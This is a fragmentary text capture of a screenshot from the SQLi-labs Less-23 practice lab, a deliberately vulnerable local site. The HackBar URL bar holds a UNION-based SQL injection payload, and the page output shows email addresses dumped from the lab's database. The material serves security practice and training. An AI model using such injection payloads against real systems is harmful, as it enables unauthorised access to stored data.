 Welcome    Dhakkan
Your Login name:1 Dumb@dhakkan.com,2 Angel@iloveu.com,3 Dummy@dhakkan.local,4 secure@dhakkan.local,5 stupid@dhakkan.local,6 superman@dhakkan.local,7
batman@dhakkan.local,8 admin@dhakkan.com
Your Password:1
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
yption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
Load URL http://127.0.0.1:81/Less-23/?id=-1' union select 1,(select group_concat(id,'    ',email_id) from security.emails),3 or '1'='1
Split URL